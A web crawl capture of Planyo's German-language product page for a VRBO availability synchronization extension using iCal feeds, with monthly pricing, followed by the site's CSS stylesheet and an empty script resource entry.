

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://planyo.com/extensions/extension.php?id=121&custom-language=DE
body_size: 4100
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" lang="de">
  <head>
    <title>Erweiterung - VRBO availability synchronization</title>
    <link rel='alternate' hreflang='en' href='https://www.planyo.com/extensions/extension.php?id=121&custom-language=DE' />
<link rel='alternate' hreflang='de' href='https://www.planyo.ch/extensions/extension.php?id=121&custom-language=DE' />
<link rel='alternate' hreflang='fr' href='https://www.planyo.fr/extensions/extension.php?id=121&custom-language=DE' />
<link rel='alternate' hreflang='pl' href='https://www.planyo.pl/extensions/extension.php?id=121&custom-language=DE' />
<link rel='alternate' hreflang='it' href='https://www.planyo.it/extensions/extension.php?id=121&custom-language=DE' />
<link rel='alternate' hreflang='es' href='https://www.planyo.es/extensions/extension.php?id=121&custom-language=DE' />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	  <meta http-equiv="content-language" content="de" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  	<link href='http://planyo.com/libs/apis-fonts/open-sans.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="http://planyo.com/libs/bootstrap/bootstrap.min.css">
	  <link rel="stylesheet" href="http://planyo.com/planyo-homepage-scheme.css">
<link rel="stylesheet" href="http://planyo.com/libs/bootstrap/font-awesome.min.css">	  <link href="http://planyo.com/libs/bootstrap/bootstrap-glyphicons.css" rel="stylesheet">
        <link rel="icon" href="https://www.planyo.com/favicon.ico">
<link rel='canonical' href='https://www.planyo.com/extensions/extension.php?id=121&custom-language=DE' />
<meta name="robots" content="index, follow" />
  </head>
  <body>
<header id="header" class="header">  
<nav class="navbar navbar-inverse">
  <div class="container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>                        
      </button>
      <a class="navbar-brand" href="http://planyo.com/"><img style="" border="0" title="Online-Buchungssystem &amp; Reservierungssystem Planyo" alt="Online-Buchungssystem &amp; Reservierungssystem Planyo" src="http://planyo.com/images/logo.png"></a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav"> 
                                                                                                        		    <li id='h_features'><a href="http://planyo.com/features.php">Funktionen</a></li>		
        <li id='h_pricing'><a href="http://planyo.com/pricing.php">Preisinfo</a></li>
        <li id='h_integrations'><a href="http://planyo.com/extensions/">Erweiterbarkeit</a></li>
                                                                                                                           <li id='h_contact'><a href="http://planyo.com/contact.php">Kontakt</a></li>
                                                                                                                                                                                                                                                                                                                                      <li id='h_trial'><a class="btn btn-secondary" href="http://planyo.com/get-started.php">30 Tage Testen</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li><a href="https://www.planyo.com/login/signup.php"><span class="glyphicon glyphicon-user"></span> Registrieren</a></li>
        <li><a href="https://www.planyo.com/login/login.php"><span class="glyphicon glyphicon-log-in"></span> Anmelden</a></li>
<li id="qs_lang" class="dropdown">
   <a href="javascript:void()" data-toggle="dropdown" class="dropdown-toggle">Deutsch<b class="caret"></b></a>
            <ul class="dropdown-menu">
                <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=EN" hreflang="en">English</a></li>
                <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=FR" hreflang="fr">Français</a></li>
                <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=DE" hreflang="de">Deutsch</a></li>
    <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=IT" hreflang="it">Italiano</a></li>
    <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=ES" hreflang="es">Español</a></li>
    <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=PL" hreflang="pl">Polski</a></li>
    <li><a href="http://planyo.com/extensions/extension.php?id=121&custom-language=NO" hreflang="no">Norsk</a></li>
            </ul>
        </li>
   <div id='h_search' class="pull-right">
            <form class="navbar-form" role="search" method="get" action="http://planyo.com/mixed-search.php">
<input type='hidden' name='mixed' value='1' />
                <div class="input-group">
                    <input type="text" style='width:80px' class="form-control" placeholder="Suche" name="search" />
                    <div class="input-group-btn">
                        <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
                    </div>
                </div>
            </form>
        </div>    


      </ul>
    </div>
  </div>
</nav>                   
</header>
<script src="http://planyo.com/Plugins/PlanyoFiles/jquery-3.6.4.min.js"></script>
	<style type='text/css'>
    .buttons {clear:both;width:100%;}
  .buttons_td {padding-bottom:8px;padding-right:20px;}
  .buttons .pricing_info {font-weight:bold;}
    #status_el_parent {font-size:16px;clear:both;width:100%;margin-bottom:20px;}
  #status_el_parent .status_label {width:120px;display:inline-block;}
  #status a {margin-left:20px;}
        .extension ul {clear:both;}
h2.featurette-heading, h2.bs-docs-featurette-title, h3.extension-featurette-title{color: #001e40;}

	.extension h1{margin:15px 0px 30px 0px!important;}
	.extension-img{
	    box-shadow: 0 2px 2px rgba(10, 10, 10, 0.06);
    border-radius: 4px;
	margin-bottom:15px;
  max-width:500px;
	}
	.extension.container{margin-top:30px;}
	.extension-featurette-title{padding: 15px 0px;}
	.extension .table-header,.extension .advantage{font-weight: normal;font-size: medium;}
	.extension .table-header{color: #428bca;}
	.extension .advantage{color:	#5cb85c;}
	</style>

<div class="extension offer">			
      <h1 class="title"><a href='http://planyo.com/extensions/'>Erweiterung</a> - VRBO availability synchronization</h1>
<div class="row">
	<div class="col-md-12 ">   
		<img class="img-responsive center-block extension-img" src="https://www.planyo.com/extensions/downloads/121.png">
	</div>		
      </div>
		</div>

<div class="extension container">

<p class="lead col-xs-12">
This extension lets you accomplish a 2-way synchronization the availability of your VRBO (formerly HomeAway) listings with Planyo. You can synchronize multiple resources/listings. The synchronization is done using iCal feeds, for both export from Planyo and import into Planyo. You will be presented with  step-by-step instructions needed to accomplish the synchronization.<table class='table'><thead><tr><th class='table-header' style='width:20%;'>Als Abo kaufen</th><th class='table-header'>Kaufbedingungen</th></tr></thead><tbody><tr><td>CHF 1.9/Monat<div style='color:green;'>Accommodation package**</div></td><td>Monatsabonnements für die Erweiterung kaufen. Die Erweiterung ist auf unseren Servern gespeichert, so dass keinerlei Installation nötig ist. Dies ist die einfachste Art, eine Erweiterung zu nutzen.<br/><br/>Der erste Bezugsmonat ist immer kostenlos, so dass Sie die Erweiterung testen können. Nach den ersten 30 Tagen wird Ihr planyo-Konto so lange automatisch mit der Monatsgebühr belastet, bis Sie Ihr Erweiterungs-Abo kündigen. Ihr Konto muss positiv sein, damit die Belastung erfolgen kann.</td></tr></tbody></table></p>

<div class='button-container text-center' style='margin-bottom:40px'>
    <a class='btn btn-secondary' role='button' href='http://planyo.com/extensions/'>&lt;&lt; Erweiterungen</a>
</div>

<div class='left' style='margin-bottom:20px; margin-top:20px;'><div class='left' style='color:green;'>** - When you use multiple extensions from our <a href='extension.php?id=acc_package' style='font-weight:bold'>accommodation package</a> you will not be charged for them more then CHF 15 / month in total.</div></div>
</div>
<footer id="footer">
 
<div class="footer-columns">
<div class="container">
<div class="row footer-line-dividers">
<div class="col-lg-3 col-md-3 col-sm-6">
 
<div class="block block-style-2 company">
    <h3 class="block-heading">Unternehmensangaben</h3>
<div class="block-content">
<ul class="list">
  <li><a href="http://planyo.com/about-us.php">über Planyo</a></li>
  <li><a href="http://planyo.com/whatsnew.php">Neuigkeiten</a></li>
  <li><a href="http://planyo.com/affiliate-program.php">Partnerprogramm</a></li>
  <li><a href="http://planyo.com/contact.php">Kontaktieren Sie uns</a></li>
</ul>
</div>
</div>
</div>

<div class="col-lg-3 col-md-3 col-sm-6">
 
<div class="block block-style-2 help">
<h3 class="block-heading">Hilfe</h3>
<div class="block-content">
<ul class="list">
<li><a href="http://planyo.com/faq.php">FAQ</a></li>
<li><a href="http://planyo.com/tutorials.php">Training</a></li>
<li><a href="http://planyo.com/learn-more.php">Planyo-Vorlagen</a></li>
<li><a href="http://planyo.com/experts.php">Planyo Experten</a></li>
</ul>
</div>
</div>
</div>

<div class="col-lg-3 col-md-3 col-sm-6">
 
<div class="block block-style-2 help">
<h3 class="block-heading">Planyo</h3>
<div class="block-content">
<ul class="list">
<li><a href="http://planyo.com/api.php">API - Planyo Web Services</a></li>
<li><a href="http://planyo.com/pricing.php">Preisinfo</a></li>
<li><a href="http://planyo.com/features.php">Funktionen</a></li>
<li><a href="http://planyo.com/sites-of-the-week.php">Referenzen</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6">
<div class="block block-style-2 help">
<h3 class="block-heading">Mobile App</h3>
<div class="block-content">
<ul class="list">
 <li><a class="btn btn-secondary" href="http://planyo.com/faq.php?q=210"><i class="fa fa-apple"></i> iOS Apps</a></li>
 <li><a class="btn btn-secondary" href="http://planyo.com/faq.php?q=210"><i class="fa fa-android"></i> Android Apps</a></li>
 </ul>
</div>
</div></div>
</div>
<div class="row getintouch col-lg-12">
<h3 class="block-heading">Kontaktieren Sie uns</h3>
<a href='http://planyo.com/feed/'>
<span class="fa-stack fa-lg">
  <i class="fa fa-circle fa-stack-2x"></i>
  <i class="fa fa-rss fa-stack-1x fa-inverse"></i>
</span>
</a>
<a rel='nofollow' target='_blank' href='https://twitter.com/planyocom'>
<span class="fa-stack fa-lg">
  <i class="fa fa-circle fa-stack-2x"></i>
  <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
</span>
</a>
<span class="fa-stack fa-lg swiss">
  <i class="fa fa-circle fa-stack-2x" style="color: #e31114;"></i>
  <i class="fa fa-plus fa-stack-1x fa-inverse" style="padding: 0px;font-size: larger;font-weight: bolder;"></i>
</span>
<span class="fa-stack fa-lg" style="  width: 50%;margin-bottom: 50px;">
  <i class="fa" style="height: 2em;line-height: 2.2em;padding-left: 0.2em;  font-family: 'Open Sans', sans-serif;color: #fff;font-size: 14px;">Xtreeme Sagl, Via Cantonale, 6633 Lavertezzo, Switzerland</i>
</span>
</div>
</div></div>
<div class="copyright-columns">
<div class="container">
<div class="row">
<div class="col-lg-10 col-md-8 col-sm-6">
 
<div class="copyright">
<ul>
   <p><li>Copyright &copy; 2026, <a href="http://www.xtreeme.com" target="_blank">Xtreeme Sagl</a></li> 
<li class="hidden-phone">All Rights Reserved.</li>
<li><a href="http://planyo.com/privacy.php" target="_blank">Datenschutzerklärung</a></li><li>|</li>
<li><a href="http://planyo.com/tos.php" target="_blank">Allgemeine Geschäftsbedingungen</a></li>
<li>|</li>
<li><a href="https://planyoservicestatus-1611506602945.site24x7statusiq.com/" target="_blank">Uptime monitor</a></li>
</ul>
</p>
</div>
</div>
<div class="col-lg-2 col-md-4 col-sm-6">
<a rel="nofollow" href="http://planyo.com/about-us.php"><img style="float:right;" border="0" title="Made in Switzerland" alt="Made in Switzerland" src="https://www.planyo.com/images/swissmade20-logo.png"></a>
</div>
</div>
</div>
</div>
</footer>
<script src="http://planyo.com/libs/bootstrap/bootstrap.min.js"></script>

<script type="text/javascript">
  if (top !== self) {top.location.href = location.href;}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1372743202" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://planyo.com/planyo-homepage-scheme.css
body_size: 4306
content:
@import url(./libs/apis-fonts/open-sans.css);
html,body{font-family: 'Open Sans', sans-serif!important;  padding-bottom: 0;font-size-adjust: 0.5;}
.site-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  min-height: 530px;}
  .promo h1{
  position: static;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    color: #fff;
    margin-bottom: 0;
    line-height: 1.4em;  text-shadow: 0 0 15px rgba(0, 0, 0, 0.5); padding-top:55px;padding-bottom: 10px;text-transform: uppercase;font-size:60px}
	.play{margin-bottom:30px;}
	.play p{font-size: 17px;
  text-transform: uppercase;
  font-weight: 800;
  line-height: 2em;
}
.info-page .section {font-size:24px;margin-top:20px;margin-bottom:10px;}
.info-page {margin-bottom:20px;}

 .landing h1, .offer h1, .feature-listing h1, .demosites h1, .extensions h1, .info-page h1 {
    text-align: center;
    color: #001e40;
    text-shadow: none;
    font-weight: bold;
    margin: 50px 0px 30px 0px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 2em;}
	
  .offer h1{padding-bottom:10px;}
  .feature-listing h1{  padding-bottom: 50px;}
.navbar-inverse .navbar-toggle span.icon-bar{ background-color: #001e40;}
 
  #text, #ico {
    line-height: 50px;
}
#ico {
    vertical-align: middle;
	  padding-bottom: 5px;
  padding-right: 5px;
}
  #text{
font-size: 17px;
font-weight:600;}
.carousel .item{background:transparent;height:inherit;}
  p.lead {
  color:#333;
  line-height:1.55em;
  font-size:17px;}
  .features h2{font-size:22px;}
  .features p{text-align:justify;}
.carousel{background:none;height:initial;margin-bottom:0px;}
.featurette{margin-bottom:-30px;}
.featurette-divider{
  margin:50px 0px;}
h2.featurette-heading,h2.bs-docs-featurette-title{color:#001e40;}
h2.bs-docs-featurette-title{padding-bottom: 19px;margin-top:5px; padding-left:0px;}

.copyright-columns,.landing_pages{
  background-color: #fff;
  color: #b3b3b3;
  font-size: 14px;
  padding: 10px 0;
}
.footer-columns{
background: #253340;
  color: #fff;
  padding: 30px 0px 0px 0px;
  font-size: 14px;
}
.footer-columns ul{
list-style:none;
padding:0}
body{padding-bottom:0px;}
.copyright ul,.landing_pages ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.copyright li, .landing_pages li {
  display: block;
  float: left;
  margin-right:6px;
  list-style-type: none;
}
.footer-columns a {color:#b3b3b3}
a.navbar-brand {

  padding: 0px 30px;
 
  max-width: 270px;

}
.navbar-inverse {
  background-color: transparent;
  border-color: none;
}
.navbar{
  margin-bottom: 0px; padding: 7px; border-color: rgba(34,34,34,.05);
    background: #fff;
  -webkit-transition: all .35s;
  -moz-transition: all .35s;
  transition: all .35s;}
.navbar .nav.navbar-nav li a,.btn-secondary{
  font-weight: normal;
  text-transform: uppercase;
  font-size: 13px;
  font-weight:600;
  background-color: transparent;
  color:#001e40;
}
.nav.navbar-nav li a:hover{color:#428bca;}
a.btn{font-weight:bold}

.nav li a.btn.btn-secondary:hover {
    color: #fff;
    background-color: #428bca;
    border: 1px solid #428bca;
}

.btn-info {font-size:13px;}
a.btn-secondary, .btn-secondary,.btn-primary,.nav li .btn-secondary{
  border: 1px solid #001e40;
  padding: 8px 10px;
  margin-top: 5px;
  font-size: 13px;}
  .feature-listing a.btn-secondary{  min-width: 150px;color: #333; background-color: #fff;border-color: #ccc;font-size: 14px;font-weight: 400;}
 .promo .btn-primary,.landing  .btn-primary,.offer  .btn-primary, .bigbutton.btn-primary {background-color:#428bca;color:white; text-align: center; margin: 0 20px;padding:11px 30px;font-size:17px;font-weight:600;border:0px;}
  .landing  .btn-primary{ min-width: 200px;margin: 15px 0px;}
  .offer .btn-primary{  margin: 5px 0px;}
  .btn-primary.trial{background-color:#5cb85c; }
 .contactform .btn-secondary,.marketing .btn-secondary{ display:block;min-width:125px;  text-align: center;  margin: 0 auto;}
  .block-content a.btn-secondary{  border: 1px solid #b3b3b3!important;  min-width: 140px;text-align: left;}
  .block-content a.btn-secondary:hover{color:#001e40;background:#b3b3b3;}
  a.btn-secondary:hover, .btn-secondary:hover,.btn-primary:hover{ background-color: #253340;color:white;}
.btn { 
  padding: 6px 12px;
  margin-bottom: 0; 
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

}

.fa-stack{color:#428bca;font-size: 22px;float:left;}
p.signup_info{color:#fff;}
.contact_info,.signup_info{text-align:center;padding-bottom:20px;color:#333;}
.contactform textarea, .contactform input[type='text'], .contactform input[type='password'] {
  width: 100%;
  padding: 1em;
  border: 1px solid #ccc;
  margin-bottom: 25px;
  border-radius: 0;
  outline: none;
}
#signup {background-color: #5cb85c; padding-bottom: 50px;}
#signup h2.bs-docs-featurette-title{color:#fff;}
#signup .btn{
  border-color: #fff;
  color: #fff;}
.contactform{padding:50px 0px;}
.row.contact{margin:0px;}
.references,.offer{background-color:#eee;  padding: 30px 0px;}
.quotes span{margin-top:-80px;display: block;
  margin-left: 100px;}
  .demo-pages .img-circle{display: block;
  margin: 0px auto 10px auto;}
  .demo-pages a{display: block;min-height:110px;}
  .demo-pages .demo-page{padding-bottom:20px;}
  .demo-page .fa{
  font-size: xx-large;
  display: block;
  text-align: center;
  color: #428bca;
}
.demo-pages .row{padding-bottom:20px;}
.solution{padding:0px;}
.solution .lead{color:#001e40;}


.quotes .carousel-indicators .active{background-color:#428bca;}
.quotes .carousel-indicators {bottom:0px;}
.carousel-indicators li{border:1px solid #428bca;}

blockquote {
 border-left-color: rgba(0,188,212,.8);
  color: #cfd8dc;
  font-weight: 300;
  padding: 15px 20px;
  margin: 0 0 40px;
  font-size: 17.5px;
  border-left: 5px solid #428bca;
}
blockquote p{color:#fff;}
.quotes-container{background-color: #253340;
  margin-top: 0px;
  padding: 20px 0px 5px 0px;}

.quotes-container  .item{height:initial;}



.promo a {
    color: #fff;
}

@media (min-width: 992px){
.promo {
  height: 620px;
 
}}
@media (min-width: 768px){
.promo {
  height: 420px;
 
}
}
.promo {
    color: #fff;
    height: 90%;
    width: 100%;
    background-color: rgba(5,16,34,0.3);
    position: absolute;
    z-index: 1;
}
@media (min-width: 992px){
.bg-slider-wrapper {
  position: fixed;
}}

.bg-slider-wrapper {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  height: 90%;
  background: #373737;
}
@media (max-width: 992px){
.contact #contactus{padding-bottom:50px;}
#capterra_icon {display:none}
}

@media screen and (min-height: 800px) and (min-width: 1200px) {.quotes-container.homepage-quotes{bottom:65px;min-height:17%;} .plan .price h3 { font-size: 62px;} .promo .container h1{font-size:70px;font-size-adjust: 0.5;padding-top:7%;padding-bottom: 30px;} #quotes_carousel {padding-top:1%;}}
@media screen and (max-width: 1199px) and (max-height:750px){.promo .container h1{font-size:40px;} .quotes-container.homepage-quotes{bottom: 20px;}}
@media screen and (min-width: 1200px) and (max-height:750px){.promo .container h1{font-size:40px;} .quotes-container.homepage-quotes{bottom: 20px;} div.site-wrapper {min-height: 600px;}}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) { .promo h1{font-size:60px;padding-top:20px;padding-bottom: 20px;} }
 
.pricing h1.title {margin-bottom:-20px;}

/* Landscape phone to portrait tablet */
@media (max-width: 767px) { li.hidden-phone{display:none;} body,.container  {
    padding-right: 0;
    padding-left: 0;
  }
.container.feature-listing h1{padding-bottom: 0px;}
.feature-listing .button-container{    padding-bottom: 20px;}
.pricing h1.title {margin-bottom:0px;}
.pricing #calculated_price h3, .pricing #calculated_pro_price h3, .pricing #price1 h3 {font-size: x-large;}
.site-wrapper .homepage-quotes{bottom: 20px;height: 115px;}
.site-wrapper .homepage-quotes blockquote{padding: 0px 10px;margin: 0px 0px 0px 2px; font-size: small;}
.offer .price .table th{padding-top: 10px;}
.pricing #col1, .pricing #col2, .pricing #col3 {padding-left: 0; padding-right: 0;}
.pricing .plan ul{padding:10px 0px 0px 0px;}
.offer h1 {margin: 0px 0px 10px 0px;}
.prbutton {text-align: Center!important;}
.demosites .thumbnail.demosite {
    margin: 4% 2%;
    width: 96%;
    min-width: 96%;}
.container.feature-listing h2{font-size:x-large;}  
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top,.row {
    margin-right: 0;
    margin-left: 0;
  }
  .promo h1.title{  font-size: 27px;  padding: 20px 5px 20px 5px;}
  a.navbar-brand{padding:0px;margin: 0px;}
  .promo .btn-primary{margin: 0 5px;
  padding: 10px 17px;
  font-size: 13px;}
  .contact #signup{padding-bottom:0px;}
  }




.bg-slider-wrapper .slide {
  display: block;
  height: 780px;
}
.bg-slider-wrapper .carousel-indicators li{
  display: none;
  -webkit-backface-visibility: hidden;
}

.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
          transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
  opacity: 1;
}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {
  z-index: 2;
}
html,
body,
.carousel .bg-slider-wrapper,
.carousel-inner .bg-slider-wrapper,
.carousel-inner .bg-slider-wrapper .item {
  height: 100%;
}
.bg-slider-wrapper .item {
   background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height:inherit;
}
.bg-slider-wrapper .item:nth-child(1) {
  background: url('https://planyo-extras.s3-accelerate.amazonaws.com/website/img/bcg01.jpg');
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.reference_question{font-size: 22px;
  margin: 5px 0px 0px 50px;
  color: #428bca;}
.features .bs-docs-featurette-title{  padding-bottom: 9px;  margin-top: 30px;}


  
.bg-slider-wrapper .flexslider {
  margin: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flexslider {
  margin: 0 0 60px;
  background: #fff;
  border: 4px solid #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  -o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  box-shadow: 0 1px 4px rgba(0,0,0,.2);
  zoom: 1;
}
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides {
  zoom: 1;
}
.slides, .flex-control-nav, .flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

.main_features h2{  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;}
.main_features p{  
    color: #b3b3b3;
  line-height: 24px;
  margin-top: 20px;}
 .main_feature{
 padding-left:35px;padding-right:35px;padding-top:20px;}
 .landing_image{  padding: 15px 15px 15px 50px;}
 .landing_quote p{ color: #777;
    font-size: 2em;
    font-weight: 300;
    margin: 0px;
	text-align: center;}
 .landing #ico,.landing #text,.landing  blockquote p{color:#001e40;}
 .quotes-container.landing{background-color: #eee;
  padding: 0px 0px 30px 0px;
  margin-bottom: 50px;}
   .landing .carousel-indicators{margin-bottom:	0;}
   .offer p{font-size: 22px;
  text-align: left;}
  .offer{padding-bottom:25px;}
  .offer li{list-style:none;}
   .offer ul{padding:0px;}
  .offer .fa{color:#5cb85c;}
  .offer #resource_qty{padding: 6px 12px;
  border-radius: 4px;
  border: 1px solid #ddd;
  width: 50px;}

  .calculator{padding:50px 0px;}
  .offer.pricing{padding-left:5%;padding-right:5%;}
  .pricing .plan{ margin-bottom: 50px; }
  
.plan {
  box-shadow: 0 2px 2px rgba(10, 10, 10, 0.06);
  min-height: 100px;
  background: #fff;
  border-radius: 4px;
  padding-bottom: 25px;
  text-align: center;
}
 .plan:hover {
  background-color: #fff;
  -moz-box-shadow: 0 0 12px 3px #eee;
  -webkit-box-shadow: 0 0 12px 3px #eee;
  box-shadow: 0 0 12px 3px #eee;
}

.plan .head {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.plan ul {
  list-style-type: none;
  padding: 10px 20px 0px 20px;
}
.plan ul li {
  line-height: 22px;
  margin-bottom: 15px;
  font-weight: 400;
  text-align: left;
  padding: 0px 20px;
}
.head h2{padding-top: 20px;}
.plan .price {
  margin: 0 auto 15px auto;
  width: 87%;
}
.plan hr{margin-bottom:5px;}
.plan .price h3 {
  font-size: 42px;
  color: #5cb85c;
  vertical-align: top;
  line-height: 1;
}
.plan .price h4 {
  color: #aaa;
  font-size: 14px;
}
.plan .price h3 span {
  font-size: 14px;
   color: #aaa;
  vertical-align: top;
  position: relative;
  margin: 6px 0 0 -7px;
  display: inline-block;
}
.offer .table tr td{border-top:0px;}
  .offer .table th{ font-weight: normal;border-top: 0px;padding-top: 17px;}
  .offer .table tr{height:50px;}
  .offer .form-control{min-width: 47px;
  padding-left: 4px;
  padding-right: 4px;}
  .price .fa{color:#428bca;}
  .fa.free{color:#eee;}
  .account{background-color:#fff;  padding-bottom: 50px;}
  .account th{  color: #428bca;
  font-weight: normal;
  font-size: 18px;}
  .account p{font-size:small;}
  .account h2{padding-top:50px;}
  .getintouch h3{  border-top: 1px solid #2b3b4b;
  padding-top: 30px;}
  .getintouch  .fa.fa-circle:hover{color:#b3b3b3;}
  .feature-listing h2{
    color: #428bca;
  line-height: 1.4;
  letter-spacing: -1px;
  font-weight: lighter;
  font-size:2.2em;}
#vid_button:hover i,#vid_button:hover img,#vid_button:hover span {cursor:pointer; color:#428bca;}
#extbtn {margin-top:5px; margin-bottom:30px;}
.references .origtext {display:none;color:#787878;font-size:11px;line-height:1;}
#monitor-image {background-repeat: no-repeat; background-size: 94%; background-position-y: 10%; background-position-x: center;}
#contact-submit-button {margin-bottom:20px;}
.checkbox_label {font-weight:normal;}
.number-with-buttons div:hover {cursor:pointer;}
.number-with-buttons input {border-right:0;}
#currency_picker {float:right;clear:right;}
.pro-comm-table .th1 {width:70%;}
.pro-comm-table .th2 {width:30%;}
p.infop {font-size:14px;}
.homepage-quotes {position:absolute; bottom: 65px; width: 100%; height:145px;z-index: 2;}
#pricing_details_button {margin-bottom:40px;}
.big_message {padding:10px;font-size:16px;}

#vid_button img {margin-left:30px;margin-right:30px;margin-bottom:20px;}
@media (min-width: 768px){
#vid_button img {max-width:40%;}
.demo-pages .demo-page.col-lg-3 {width:20%;}
}



--- FILE ---
content_type: application/javascript
request_url: http://planyo.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1372743202
body_size: 19539
content:
